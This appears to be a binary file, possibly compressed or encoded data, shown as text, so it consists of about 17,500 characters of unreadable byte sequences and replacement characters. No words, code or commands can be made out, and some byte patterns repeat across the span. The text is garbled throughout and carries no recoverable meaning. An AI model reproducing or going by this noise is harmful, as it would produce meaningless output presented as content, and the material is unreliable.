���mN�3�ڦ��X��H����(�����Ȉ�Ј�X�3_��(��?��Wψ�AҪ0�x����8w+펉�<L�b�՝K��8�w�x�B��H��(�g�а��ؘ���Ȉ������1���Ԁ֕,��p�dn�����������oh� ����x���������	����D���G��Ĉ�����Q���� ��x��h����?x>@����1+m.��:<.=ƶ1淾��q�o���9�1� � 4�������QOi�k���Q�;��h�HF������~�(�R1x�Vq�x�w��H`Ȉ[Ȕ�������Qo�M�c=�A�(�Kh�tQvQ��Xw�(u��[����{^�����KH�L�����m�*�Ԕ� A���*F�(��(k�f`�G~������_��j���H�ȉ�h��ȉ�H�X�����8,�2��x,�X��b�G�{�s�	����)���)0�ԓ��GH˒��X��2��,Â�u�,��/�/�B��ն����
^z	��{��~n�/)�w	���ta.��,�R�b.�!��,uq�e����i��?-���0���/ߎ���t�/Ϣ!��#2/v�,Ͳ,v�#w��^����.��@"�a��TX���=Z)��w(.��!!��/P�!�,v(�j�"�����~A֓+x�&M��l �8b���/�/��'�b�r,�-��,t��Q����%��"����,�
$����~a��R'V�9t�,��8vB!ir�jذ���:�!�{��0�9"&�	�^�,�!�wR�c%�-vx��"�)�:��wX߱!+��` �c�P��,��#�cr.Ų/��j��:mɏY�Γ>�1փ�e,�'(mƋ�=��=��/TR+;";2��M���~��>�#�ӝڱh&�%}���C#v8/�C%�R%ur,��;��>j�U���>γ>��>a<�
A����C!�/��/��1pB%v��:�8�_��-��>�2$�,B;H��"/�b~a��H1-A�ͳ0F�A�4�<�?��#��%�97'�4ta���Ѿ9��5m����(�rƂ&ò#�(,��4��-T������<σ���'ϰ�&=�?�RH��g̏���>��0���Q�����bȁ��Jv���t�(�w#�%I�����ڀt��\]A+j�RQ�U!V!��~�U�L��I%���H�-�(#:Km�D�����q����w�������ƈ��w�w���8(I����@�K��� �9*M���T@9+O������	���A:-C�%��zA	��ZA[��������.X+���ҹϼ�+ai�]	��Ur��X��b�"�d�	� 5������?���nu�,���(�Ȩ}@W�m�~e���Nϐ�f�NG1����f�1L�1���*i�(��.�N�����\9�?ST�Ɓ�s��*��wTr��.��f� m�zV��D%�Kɿ���� �l�Muw��ؔ��6tCkle7�؆��Mk�5wkpy��-��j�8��{�H�V��
|������K����}u)���0i�����(�ݗ����j
����Mj������閁��Վ̆	̚q���T�i����X���ϖ�lN��`���ɼ��n�v�M�α,犙���	S��!���q)�����*�n��� ������)��6�/���(�������j(����R�X֌n"�}�w��)^�#�n�T�IE��h���0Ai'g�l��5�a>�a�`�*NP�A�XE�L���;�����4z�$.�e3�Xd��92"5�� J6w���#�����ʃ�gB�T��C_5g��xSg0\i�!:C��ox^2i=?[���A�o �M�Z/##^���o�Ʊox��FM��@j^Q=��*<��M|"�^I�\;Tűgl$;_+a����3�X�{����h~S��}GB��e�	��%E��w{FW��_	��X���n��G^o(d>ɊX�����;���l)����N�i /V�k
;F2�!�nIm��ڱ��/�Gi�c�i͘[��F�_!�f�F����{U�w�K�?՝�PKx~��qS�,�sP�n��Fw4�B�Iu�S���{�s�t�\U~�Qg��VK�n2��x��r�F�;%;�f�3¨��HpQ鐴n.�0QƨvC��<�����OPp+��>���
�%ʜ	�m���[f��rX���H�w����g��y��9���A�{���6�wHiɺOͨ2E�8U��?���h����Jh�S�Ӟ2|Q����S�TΏ%P��<i�h����蘫��H	�,쐊P�vx	�J�����S ���(�l��\/����J���͈J�w�ʉ
x���K����ၥੑ���v8��G��tϯ�Q�N���.��U$JϷ::�����ш	�ȇ��@��Z �xH��@LȢa�� ��ʯWp�]���h���w���j�m�F�G��e�ɲ_q��RC-���J�e��Z�?ǘ�����)�����u
�J!�l���@��)F�v��A�˺w�Y�v���Y[��};���UV�����
�wT̑
�!f�z� ��8��x(�a$a��y�������Lٵm9����i1�
����H�x�Nڨ�0��=rΌꃊ������
�̴i��>�� ��n�8:���E�~�C�RX��@����ȃ�H�����w�=#?=I��IS��i��4`���ܛ͢���@�@�vG� mɭ���	��wtO�:B��ȃ�8	��؈���6T������� ���4��-Y�� &��:�
�� U�ʒ��P(6|혀8	���5���	*0�
 ������ �@�f�����a_�Hi�aȾ(�0�I���x/����@��j q~���T�(��d߃4��7�f���� :��(� -���|�)���~y�i�۵c�Q��VK��3���wM;�������t���UNk�}A�������ٕ�s�n����3�Ί�&���d�b���������*wyI�"��8�I�kT�4�����;r/˺�s�Ʃ�";�Y����f����eҬ竽$��"r\N�T~b��,�)6�7r-it�M�%�fDd�����t��o$Xe���B}�X�c	4KD?��n���:���;8/�-��s���U���O���U����1E�	�@B/�lh�w�e��99�O���}B�����W�^����ή�;�0=6/̅� ��*�����X	&��J����Kvo��u��g�m��{ӗbC�W�$D��s`�YP�Ι�S˥TF֬�s�1�y������?�1�B$�VJ�1S�8 e�vx�9�lE�{:C�xʙ?��V���fS��e`�/
�n�H��I�(�gǦ���@m�G m�"l���g�g�95p3	5M��"QT^�UX�j>W����:6�j�'�qb�oF�0A�J��h�K��d��s��|m#��_�3R���[�x��^�^��~��������q����w�������ƈ��w�w���8(I����@�������9*M���T@φ������A��ʐ@�mO��B��
����9�����f�(��O��x,��
���b{��"��vKr|�('	&���$���Nr�r`�,	���;(�U�vޞ�y�W7����pP	��˲x�����bK�1:�����P?X�D��i�D�C�~��p�b_�q����+��`��贀<��~m,���9]W�k����HR��C.����\sz�w\kI�yc(��u���A)#.ƘD�|�-�1u7�t�ND���X��������ۉ~��'��_��p{��W�p�r ��)��F)^��J	IH������p;^���/���D��0�ۢ���
Ľ}L��/l锔8U��L�-��a�ƱU@0h�����p��¹����ʘ���yLϣ���>��ayG�?�m�1hs�����~Юi�j���������h֬���Dd^��ظi"�j�w���)����U�����_E'7��L���l����de����$/���˖�ˆ:�?Կ>��&zmM��`v�MZ��8]>��f��d�τØ���Ȩ�����D���#9e;�⌇L��m�ĤK�'6ϔ�v䯪�bvKſm :���ig��N��>���&��1�5��hB��s�]ĺA��TO��x�H���=�O"G��s����H	�ȦxL	��s���<�z&�h�~�KȬ�iz��b��Rw$=��;/�Z�{��t��Rf��9M�U?.��vK���#q���U����4 �i�������)ND��ձ�Gs̆Th�X�ǐ�;n��t��f�S������~ �(Z�S]�)��|>#�X��+�Ux���pwT��U�l�x���@�@�ʺ��l6>���N��~*�G�u�Hp������ ���y2��$�Іn~���h͇�[ ��3�M%�;b�uK��qDϊ�|�,��N�Ȉ�TX�B�������3��w܈�`)��8J��:4a�Mʪ�B	1O���L+I�v	�35��H���h��h2��|X'�bi�٨R	���m(뎨���`�uZ�fp����@���`��"d�a:�p O�v�9l�w�H��G���F_�Άh���2\}�x�Z�;S�`�C���۸@L�&�f��T�-�7p0ϖ�L+l��ADԖ,XDm�A�9��c�\���z�H��'�,��D��[����д��D�\�n���X;P1�w@����o�LO��Bz�M[U��~���o����`�U!�U(PL������(`�i�����.��J¹�$�>*/�/~�ѹ�j���e^M�ܨ?��Z�Z� <�m�������.�a��FYY�m��mD!�)�1ɆHB.�\�x���M��>*#%jh�$�42��E�I�}�C�.�m��
XɈ�(��2[y��&��O�Rb��A���=��;�C�V�/|bL��4k���ꍚ��0~=&}��D�w�Ɣ�$2h�1�~?6,�s�EK08jڿ��؏>'��A�SJB%o�O�VR�˕<lte>
��x�b0j-P�bR�X�� '�!K�jm(cT�%�^A��?0�M��iHN��ScV��6K xQV	��>{>��=�R��<`�x���ZvB��g���i�����`���S�F�̔�Y8��"J�-H*� �tU�pKo�`������ؖN�`8�B�P&�$�ݾm�J�":��mcZ03��;�=�P�K�w��~ �҄���ˈmq]�ZTS���C���=$!Z	��m�wl�'E�c��H�q6����w����G�f{����?�?C�y�����EU���2�,b里�κ���C��Ί/�5�e�L�VZ��>nҬ��PK��3М7^Z��̉ʘ�4��w@���o�~[9�:M�b�LU��%)�����i�ҀJ�h聸LM��H�v�TH��hɮ���䈎Kp����c�U���4%q�z�l=fŀ����lS��wW.�Z 
<ԃ�P�J���t�ƞ�/C;��st>���OA\^�HZy�������x�pO����\�P���ʘ
{i�����T�/�`��X!����=6)����a	�=�81��Ɉ�	���L.;��tkaw@LJ�z�d)ZL�a�n��	h�4h%����^O�'s�:� g�b�@��~��$��������j{���?,~Fm���e��WA:q ۖ v���˃�r��'�8V}w��I���,���pw����#ՔJ;����t�� ������bt�ט@V�*�K�x����y���i��ɘ��?�gH�9���	b/�d���y�� ��\��|��(� /��
����(�P_���ɨ��Ȉ�8�[��������	+����m�mi��y����p�
x��X�ߚ��>x�����g��i���{H똑�����a?ו�mi�L��
���߁���������y����5=���>�	�ȃ.(�.�   .H�ʿ�<w�<� � �.�H��H���[؊ذ�w������m)���Ծ���	>��(�<�>�.��w��6 6ɤ�O���NP���������m��0�A���7�PP`���P��*��̠�K�� �v۴L}����<p�uH��ȍux�<P��h�芇xw�����h��� �����&���$�ӷ^�X��[`�v�� �< �{p��x�X��x���X��1�!��.�Ӄ������n�ow��͟�3Oʋ���]�Q�A����x�(�wp ^��ܮ��������c=^<�qѲ�~m��Q��h������a?�(��!��X����hҙ��{�?�^,���X�I��a/�<u��������ȃ�����ԍ	�08Z������1\�< ��A������>P�¸��NA�~��<@��Xᑽ��I����~��հ������)�>w`�O��X����v�����\Q���K�f�	���x�!�s�V���<P���w���������]�;=�(p�̘{��q����UX�`(��ʦr�A<�Ѝg�)�0���a�} �=P(q���p���M���:��~��{��� 6����H+�h+�aJ��a��,m)��"ߛM��]��B�ز�6�+�]���2+�H�0�.=`�x�0a�����*+a�}]�=ẘ�9.��Ķ�����k��/�a�~����v��Ȍw1� ���"��R.�B��m,V���p��/�����JQ��uX�~0!܈*3�x���<.&b$�b,���H�/S�k�X��(�"���*A��Ȍ�(��� r�Nq+8x(#�%|B���#���=��H�x0��8BRя} �|.���'�-�_2�R����x<�'Y�8�,�q8r��		�b'@ ˃ 89-�-x�*H�*�;�ȃ����C���B���ݙ��錽�ְ	��-����q����w�������ƈ��w�w���8(I����@�K�&��9*M���T@�O���t��,A��*�A:-C��t��.���\� �o�茎r���Y*�V�r�Y+؟�0-Ϩ[ ���b	����9� /_�m�Z�ci���#
�S%TQ<뻂���Q2m��z�\>�I��:SH��c���(i��F�*{7�ҁ��z�:�˕_��&0���p��#b�+����|�Z�0�G��\�J�Lnf5��J^Xy�d�??��'���z�N@Z��w>����	P���}�N#����3�I�w(tC4��k���儉^��Uԯ���|YV�U<Y��xݘ��ˆ�Ɉ��m����l�X����Ďtyi���* �X��������I�%@j䤺� �Pw(���Ϙ�Ʊl��,��?l�f����i ��Vp����a.�����l����&�����ʲ�����͠ʘ� ��E[E���O,�f���`�O����e=�M f"���X	{��!��lwy��)��X��0i��"�О�"'�"-0�.d�m�п�n!�;����������*2i���-��$�E�a�3���'J����W�Aj9P�%�T<ޘ�w�긮�8�:^搧� ����	g5Tf?�7_֞( o��8��?د%s�|�.���QwL��LHR�!��񤿜���.���A�d�J��|���q�D��U�O2�,N�0Ag^³�g�ZaY���[���G��1�ob��3���l�5}U ���w<���m�0hC*��v�(V�kE���/�"���dV�c=��~�
K(۱��N��>(b����d��s�D���8Ȗ��Kg�����m�D���j%�Ԧe�ۜ�f�n���I�D�Ik��oX�哺gu�D7��k�z�u^�6j�W��wHh��{F�o{'�K����o�{&�qA��8+�D�[��觯����I�[��OB��>��`�({�`�&�L�<� Q��䇎�pÁ�j�R ����jwZzO,C���i���JQ��Üjx�I
`g�������'���Kߘ�n�u��{*0ʾ�V���Vz�
�	zy�r��N(I�msϔ���V��$��+�H�6K���Vꘐ���q��Z�6����m×���L��:�_K��39O�.�	��^3tF�1+��X7�f��o�m�7ϴ��D��K���y<�Q���d���舏b������r�ʨ�.-�:LL���>��綍��m����ۈ?\��Iw���ə�pO�vɈ�����Y�F_�g�ɨ�G����TK�����I	�Q$�`	������U
�v���-Wd�Q�b�z{,�g����ȃ��̘XȈ�t��w�L�.�i��8I���������)���%+�d�ᐒ􂨀������(,��ʫ���T胢�@��Ɉ;
(�h��4��1��{A	N��/U��
" ŘH�w������Ъ�Ӑ�����ti��pO� ���L�d��G4w�C�tϨ��Ji����<x�C�ʃ��ﱨ�4zh1Xm��X�_z	8À��M���/�Ҏ}C�n싴X
�ʈ�ੀ��bɒ�����'�8ɉ���<m�_��*-A��A�	�T��jI������_tb?�g����+N@Y���P\K�:�����T��08ɀF�����������苩{��K�)\�l�̢�	���]��ɘ��=�ԥ䪀�����-�i�����^����@�tx�,��tKwE�.Mˎ���h0��g�~�W.B��uO�����H�����sڤe���)O��=��ɒ����I��r:�9mM��Ƚ�HH��iG�5�.�u��!���&*�n�� ����AV�7��v���-aR���L�E����P��@���kV���\`�:�!�3�9m�'h��O��q���D�<�������N|�{p�e�W��G���P��tF�w� +`���#���W��J����,V����	� ��t�V����l��Ϙ\�/���L�,_J���س��w�ô�����u��I�v���,�l��nY3?��m�^t�hͫ�#n���KӪ�����³ʰ6����*s(
����� <���-t�G���Fv�����r�h�Q�L�<*����2Agթ�__{����6���M�7nT�{>��x�K�|��h���RL��ʦGnE���eòD����)&�o�L
0<�qTV�GM��	��w�B'�+Cf젨��q����w�������ň��w���� M�����@��J�Ќ���M)����\P.׍��T`��N�u*49�O���B� oL	�'`\�ˋ��΀��.����x0:)[�"������ZHlM.��B�	�/��&��j(%S?���
���zbUC��q���A÷� z��,싞����ሮeƆ��:�oG(�gYDI�	[ �#�5	{b_';��*>��HH�E<瀘���40yk@��&�0{oX+��52}cP'�9jt^ghK�w�n-��h�W�H�����TP��2��zcW7w��ts���x�O�]��ͨ	�Y��Π)��H�Éx�Xǋ�����H������
 ���	*�u�����8�_���Lӯ虀�（���D���ꍐ͎�Kû����P�������0�ȷ�H�ڜ�����	���Bl��u����њ��Ƞ�˗��l���������)��;����*؎z���V�ʟ�dAh��.����ˋ��K��Ja��5��.�
wi	���C������i�`��b�٫�*ɘ���b�6�ɋ8�!�/��$)�P�C��̘	�I�;�T���Z"Ͽ�H�&�\��]��1���d4ԺKʉ����=BR/����5{��9�((�L8��
@��,yK��iI@<�[E�oTjf�o�;����ʍ�|;)��x̀����L�����SX�|;��8I@�N�<D����ؼ�<X��}_ڰ�ɷ����o KH�f�FC��	E��y���w�UڈiL��P����o��o�c$1��������U�蹱���؆��V��K$	��Tűj KS˄	�U�\�e��~�%�|�	i	su�e��H
�̘�����+f{b�K-U.��5����5U��8�E�4�T0v�d:o����sA_�ͷ�`Ysgy�`3sg��{;�0V{��0pf�G����x6~u�t�ַ�)��k�m�Ն�p������q�9���ϰ(�5�SX�h=#�E���i�(h4`�g��x����i�d�Ow�h ������N8�ɃG��4]3��`��4���0"�U`ՓH��7�٠�!(ʼ]�ծcPܦJ��0y
U�
�H���͎֠A�@���Ϣ����h�米[�	�|+��B_�]���(��I���̨��1ۇC�����(��h��)��ʩտ֢ ��@ȋ�YR=���0���X�F�Z�/K
�º$���� ��������]K�����A�]��ގ9�nd��������h�w��̉��d���Љ�H�b�7r�z�\ԩYq�)���5D	�9���}���L��������8o��>'(�´��p�)�*������������ ���ٕ��5D���؈�0��cϖf���k,�KlN��wMD�
kΖrY62�)�`�h��?�h��M�ُ^#������5�W�}#�C��%R�$V	���~���I�������H���T�����5NN����#�:]���;���}rE�ȋ ��T���w�>8�0��.�ѨtF��虒���t=�ܐmBmC�V�Ȋ��V���
a�8��p.��h��8��+ɎC92�DK"M��
�l�*�X���(������E���LW��]��c�I�H.�l�m��Y��I����=�b�J�H
�Oc�z���M��i�(����K�����l�L�
֏���T���
��U��N�y�	����J�] �{��єk�g�n)2�0��0K������M`�o��DR���J���Ք>w>�lN����K�v����]�1D��;(�k�[KkU�i�6���Fd�9)��P�?0E�u;��`^��Z����혻QF%]��@S`"z�\�x�u�R"ٮ}��b�SM%�}%�Y�g�X���&5d�����F�>���a��\lC{-U﷧�^�n>�9�ӵ�J��~�������ZP��*M���wrX��<�= m�Fn�3��e�C�Gj�{�Qtc�4V>}'���|3W�(KM�ކL�2J�G�Bخz>1PX9w��$K�@��&1��ٟ�\^$>�\`����kȇ�����l��T��z^TX���B��d�DL�M3��{To�3_��TR��U@�~=3u����\-f�2O�f���T{%�9s�d�(��[6m+�n����e~4O�f�W�V�.~+�HW����HȈ��WmQ�pK�Xe2�b�'�1��g��3dV>B;�}�w�o�GsV�(���czfŚ��z�_}�-�:ROu}��V���]��w5~�xsV{���HLwm�sȫv|�?vz)5y�'z��n_v�c�u��g)K�g�kw(��X�^ø�E>���殫�}O�U(����OHi�T?�U�K����	x��N��\��$.������j��(�F�	���� ����踌�H��x	���Q��x	i�
[�����}��o��o��������Z�P����d)�8��X�u?	�p��
Uh�'_�9>��� ��@��_����O��X� ���֐�Fx���4?����IoKw��/�@���0�� ��J�p
�����p, ��ȓ<�A��$0��p	���o�����@�c�搟�����Ȉ����؈��-`X��(��8�Y0$���X� ;��o��+��p�O�O�����(��0��(��8�P�?8�~���A(�����g(�T��K��n�@���P��8c`���D�����p�[��`�����!㥠�/�韀�_�����(cp�Ȉ��w�����1����P�9.����P* 	� ����Ȉ���X������Z "0�gh�S����|ί!��!�O�y���q�!��������؈���jh��o������Z,�Q��k��4���h�HאL���Q��������X������9~��?�~�_�l]������s0��� ��XK�5��8q/9�:���>��<� /�b��j��(�؁��� ���Ȉш��w����j�BQ�1ɝ.�h��z!�����T�(�vqKx��r�x�����!��(��r�xz@�>h����J��K�;��N뾄v�*��*���{�|�*��*�����<i�FH�"�����-٬[a�n����d����,z��R*K��oΣo8�p��H,�E��b�aކ,a�n�B���,��2����v���8���H*8���/���𒈕(.vx������5�� ������w>���B.�8��.�����/�*�r!(�/�������x
�)�(��"�
�A�?�.���*�"��"��/�/7�/��*���&�I��ђ�@� �����N ̲��!�#�8%3�"�B.�B.v%���A�r�� &=��"+��,"�.�n ��b!0�$7�!2'2"#�b��r���%��r���n��h�����'�'vx!X!�b!�!�b!��!��:�*�$&o8"�"�Z�.��'�w�v.��8��:�R!��:Kb���������3�#�':"<FQ�q."#��*��8B/vx��S�����;�}�2;�/P�:��$�/:����>�،=����=>�S>�R!w�._"=V���O�������1W����;��e�;�&��/�s'�8�/�=����e=�9�1�
1<�-�$�s!�C!2�s'���(���1۸3;�1<�.��#V�3c3�#��589)�!��U@ȏsq2B34m���0��9�2%Tb9�;��5U�*�A�6BS4IL��11��5���"/��/��/_���/V�.�r'�6sC7c7��FA6�2,��J���h�U�6��6d�#��5���(,+,��*�K��qS��J���V,�G�L�{h{���v�(�Mg�(X햘>�$JS�.�dI����q����w�������È��w��ts��(I����@8)K�����9*M����	�������:,A���l�--ɮ��D�;�C��I�t��E�����(���ڞ���؉�)2��!]	:�B����K�DrǣѸ?�T2��)�绮�a)�յ�w��S^�6�e�X[eW���e#�xɵgb��T���$c��	3�+�\BV<�l�y�`	Tv��X�eR1����$�n�UwԤT�pP��P�����]w5�����i;��CN����w� ���Jn3q��&u�kIwm���>����y���c=���ϔ�	w���:��́��(��(�T� �*堓��J�́�;X�� ��*������XXϖ�+ǂ!�������y�����~�+�,��KȦLE�|<��Z�J�Eh��.����Ж�����K��Zϖ(�IX�K���	�쉅x���m�9���G*�
����X�Ȁ�ɩh�f�Oɤn�M���ʱ<Bņ+�w��J�X�0�O�au�!*@UOרnɊ���Ɏ����*=�e��k�|�2.+RB��9�V0�=i���s�2d�o����[2�e#��3�?t&�Wo2�� z��8T�sG���c�;���<+]��>��7t֔�<���f�n�d���t�;yB�<�Zç���4�O����@��T�Ag�:KBF���U4�D���81�?�=\�1�8ɨ�0����6{d#T f9۠C$?�ǴeG��'={���Z���^*�w��w��^���Y�7"�S[�T|�}6�W�_��`����,ha�k	�T������%'L��e�8�*��Y��5wD+��jĴ�l*���ف�ϨؕLxYF����:R�o��V*5K�d8k5��7�pTO�3�27+�Vn���yA���o���K��u���g"FP�~2����8��Wp�33e�Ichb� ����)K��Ϗ3�Z��"`	o(hO�{ '�8�'ذ9�:��MK��g����Ѣ)\w0�X���};�`�+6��3ixbʏ H���	B�b���h�%��M��88���V���I�9��<�z$�����D+���Y�a���p*��@�[By�I�s�g}c菋���d��Hj�|��͇{�.��gu���ih�y�Ar����4*������k���|�ɳBz�xH�!�:�.��S����w��I(&$zK�
�?��P��X
�vx�`̈�H+�&`Co���%�҉Q��(��H�n���wA�����H��Ɔ�S�L��)Ű뛘U��4�R�a\���P5"m(n�Eo?��Rm�vd������i�����Xؕu�*�]��JƐ��INv�\����U����� �����0ƔP.ʒ�,�*)w�o��H��:{/Gc�pz-U��Do�)
�����̙���i'�hb�%8�T����̺v�t�9+��>�L DP��D��9c�VَL�\' �H��
�5t݃�pω>8�Nw�������_ٿe/�E���λ��Th��� ��j����؈����V<	��sE��*9����͇`�����:/^�t�����:p�܈�h����UJ��#���
������P
�y�� ��o�g�C���ѯ��̀��4i�J���0	�)�[����u!��	,���d�J�F�`E�b5�W���*;K��O��jM^'��9�J�T�_��c�~H��9�����S�Rlu���C�����.��$��h��	w�p�K�o����>����J��6K�I���`��Ka$`������ش�{ſɈ�w�A��ʞ,�ե�l'�h���Y/�+����r�E*i淋8���
�� ��a�xH����=��L���`#]���%B�rB��u}��S]�T�/PI�Ċ*0^=/�n���M�Y���X_"J����H�|���@ʞƆ=�4��j�����`RR��]
PX���H�>p����ϞxB�1�=��H�W�9L�vR�L��i�w��.D	��ii{-,�%���snDB�#*�����U�:��T:�=R����TIY�tn�9>=�>.>��6t���W9����J~��x����]A��<g�}d챤�)��ۜ3L�%O�ǿd"����e�71S�{�(�+�l�Yj�:�^>ױX��H�5WZ���B�J��y����bNg�Ň�/U[�&���/x������cU%�dN#�g52�f�"G05�7�HL�^n�#��3��g���6��e�ŵ5�cD�+Qn�L�j��wx��uc���8�
��ݟ��^�w�</ol�R��q�$?�Ārߩʌ�J��p��亗�Y�V���(�]��H��{�/��EJ�QO������jH�Qi�� ���	/
�E��k_������(�p�� ;�u+����}?�U:����[��8� �A�����
p�����q��i�Eڟs+wH��	���� ��O�"Z�	���
m�ʏ�
�pt{֠�oO�<:��@�;9��O���������� �����p�����z��N�� ��@�x���	����H�
@ u� P:r~������q����w�������ƈ��w�w���8(I����@��Kߌ�p8*M���T@9+O����:�ʆw���!�����BQYBȟ��b�)���ߤ�b��`9������<����+��K� ���X�I��K��
8v���(,N��7�ݴ�I?'�7�u���mS7�<�`]H�����Dg+�s~�
	Q�	�ti��K6J��EҺ��z��dZ�
Y�$�m+�ҷ�yG
7�6�����}bl����q��]-U���D%����wa�U��^��z��qan�G��a��Aaw�0�Q�?��X�-a�(	�M���!H������	�I	$� ��U�Q������^�lI��v�C���~����OԾR�K�{T��-��͡=\�@�>T����s�y�S�lI�pU���.�����h��������N ���\n���x����N���(Z�tE.����,�ۚb��"����.G�𱠏�j��9�B��ʖpi��Q�R�v�����bb�V%w��+6�P �j�&A������yǿK�9���s]�-QM��1�%�U	�M*{���b�'f�_E�U�f�� ��:m��d웪�1M��f0��cJ�|�����o�UΞ!2e��w>�8mt�J���$Lm�+"v�OiKp��fM�H���H ���Өc	�a���4�����a�sױT�E�D�>5��X��K|��t�M���.�5H�����D��o���<4)���FL��U|X��BW�����ɑ��X��w��ta��E�	������C.z��zĹ!����T ��TlxG��I���%��c��IR���ZBݒ�����M���ߴiS�l��o�2`wX����d��wi+�)^Q�7���2'�qX�Xu�C��Hq��6`�t[���HI���p�Ϳ�� �M��U�Oؚ��bIc����l��G��[Ty�Z��l�8����3 h�Sj��<�3`��v��x��� �ɻ ��<3��{ io����ָ��C�wdz��Ж���:J�k����I�����x���Z-�-4ᨱ�hrz��A��	L���$�N���H�*_�������莻�g	Ȩ$X� f��9�������I����h��pώ����,�(� xʪ2ņl)�ׯ�Nx������N��+k,��*�w�����2z Tl���LJ멂��A�Vz�Z�W����}z�)����ꆬ�KS�1��LJ���F�(��@��ZwN�tzw�/�w �":�t��f�D�^{})�s����D�e�_�F:�����3���
P�(��O�بÂ��̡�fݦ�Y.�]`ȏD�vY���q�[*�/�Z�x��Ԏ�F����jܨʋ!�_�?
[��M���^:|������"��,�g��~��Z=�o8a��Yb�	a�R�IR:�a8���g�\3I����bñ�D"<L��I�BER�)��*���0�.Ȥ��CҲ�~�5_[`�4�w��"�I��wy�r~�5!��SC�6k0~�e�����$��X�y��F!���~�O�a>�W���S�0�[ !ť�p`Rm����`�Jߘ?�0��^(փ�U��1U�.�6��������'����q��3�]o����o�~�%����VU����굈<�Y�b�ϱ�k�3T��ѧt�SpHe&��^�>xO59�x��S�L��`�kL0A�t\�w� �����c(�Ћ�ݞH�F��������l��w�����gØ���$����5tm���+����w���8	��y�Ɉ���׊���Kbe�`4��?�x��'�i�İ�lL	鐌��� �����r���!�n�c	Fll�ֿ����,2u*&�S��P�����6x��O]�ጚ��������ػ'���ʃH������Rt2�Q2�@&�����R��J����s�X�%��� ���-���ƣl�H�y�넗�D����E�Ps�� ?�<hew˃�w�q���{�i�'KC��0:0����%d���K��
H��	��W��
��z�䩑pϺ�E�ʇ�i��_�u��U��@M�U������?����Kɩ�@�>�!ϵ��w��J�逨n�m�o1
1{�:ɾ��=��hw������,��	��zE{��w��9��(�x5�i�a^ �V�QH��H� �hɀʑ(�qB�V���U�}��Ҩ'X��W]��CUp0m5��I��hIy}�z�H�S6��w��H�i�7p�q�Ti2aI�76��o(�$���@�9���x�e��`��hߘ�����o����>�Y݆�~��)�R��8m����i���?���x�����<>��P�.����UN����Y�ߚ ���Ĥ̤a���.��=�x��؁(����I�Ȉ���I��,����ɸ��̈���ޘ>�	�l�1I���p�]�x�������Ϙ�H��Xi�����`�]����Ln�I���Y�̃.(�.�  ���(��wH���{ȃ��1�<H� 8.�&���(��o�� ����������X����H��m�
�ƾ0�(�2040.؂w�PL`�(�/�)`�_� ���X�H�����;�2�}��+[���j  K�L��g�H�X�8��8�<.�3.
�I��8�&�Ϻ�@���Ƀ2p�uH��ȍux�2P����芇��ኤ��h��( �z�����������_�Y����&��Y�ƌ	�2 ��q����wX����8�X�ȑʁ�(.�꓀��.�.��h�ݮ��
�T\���q��K��!�Q�3@��Q��a��!�a�f�����Ei�2-ӯ���/,�-��1o+�Q��h��(���5p�(��!��X��XJ(�y���Y��Ѧo��!�����QM��� �Q�2������3`ױ!�<����ժ�����q�LK��,�LJ�
��p��	2 ��A����X��4P����hA��w��2�(��M����FϴoX�f<�<$�����Q0A4���ia�!1��h�]͘a�״�)׆�@�K,�����1p��2 �H>�@\٠b��)Fa��9�"����5����Q2QŔǒi�)���/����"��<!�*8�� �y�o��qp��ҡ�� �� �� �2,�!����"pTA���-��	�.ĭ�|���2��BG�2�+�b���w2�����������r+��.}��=�a�����,.�a������"�Ȍ����!���UH�|��z��p�ׂ� �*B�w8,��A��Q����"����(Kʏ��4"#\���H�ƴ��K���b)�H��H��x��H���!��ق��SB�QB%�2�U�h2Ɗ���8��>QR!�}�y�b��#m��S�c:�3��
,���#�m'�a<8n��*H�*x�-�HP:*X:�ȃ�xھc:�n�m������ě�:�����q����w�������ň��w��t��8(I�ը�@8)K����9*�
ߦ�T@9+O�����:,A��ҡ��-���B�X�	��b�n^F��qt��X+�r�r[���Z�xǇKӄv<\"���w�����
��"��??UvMe�T��]�|џ���yv��P'T�be.%���Bͦ�i�o��9�5�亐:Ok����EE�J]�15f�O`+�`�U)�$w}q:/�Lȡ���L��o@IrH����X}�`X�w�0��w.�Ч�s�����#���oY+����s�dY�K��|9���A���`�<V��q_(�c��i����K��~�˂��9�l�͑,�ɛ��藀��W�&���t���jH�X�4O�������QɖlW��X�X����@��*��ҙ@49���7��k��(�^���I�p��.���R�k�m�i����G뚬S������H�Q��J��Va/V��.v� �mp�Q�n������a�,wN�d�!%?&#&[�`��ё�L���>rS�8־�-��c<����=>&�n�T�|��.��"@� X�'J��%��c�2j�`>�5�X�z�������x�5��q���6o�5���^��zM�7�%B.8���9�2��dxK4�~F����_'��٤N��쿂Jr���lT�d>��4zTE��7A���߿{��Ȇ^�C��j�t9
gKE��{d�G�'N�o�Y�+�~�mT]|T��h�[�is���w�l&v{�I��i��~j�{T�R�Cc���:�����[<U3NqT4���'U��	��V���j{d�k�fD}��d�&���Xy�	��=x���t�xj?;^���_B���g5K&0PQ�65�������ȏ�	XIqF��S�^�;&�C);T}}p��voTw�~��Z�� ���M�W�FI��)ƴFP�x>�m]��v�hc$�9����D�x����H���@�a�`��ȣUȀ/;�f�os�n�@�b���|�Jnw,�J�-����ꚏ�ʐ'��RU����ÇX� 4�f�#Wg�?1���ߺ��wʾXψG�[��v���)�q�"���2	����?F�ڈ�QK�HH��&��������̸�_#k�$ �I�m���V�شO)�����̉���PL�vx��9w ��IÐ�h��^�M��f�{��w	4zm:���H�F���	 ����v	�9���m�vȈ��9amU2�D
@/N4��0j�/`�����
�w����Ù�8���
k�@��h�xz�K �`�@��5�ң@�4-���������4�(�� ��:��j�ApK�D��K���_��������C��)�w�H�����郴p�ï	�� �g~c�͍K��|h(�	��݁
\��Ɉ耛�] z���L���[�lZ��y"�m�!�-
o3/̌xĬ�"w� �~�0�!wˀ>x�@V��X#�!j	��f�D��(���$D����Q�Rw"x�w0��w�F�x;�5��iHZ
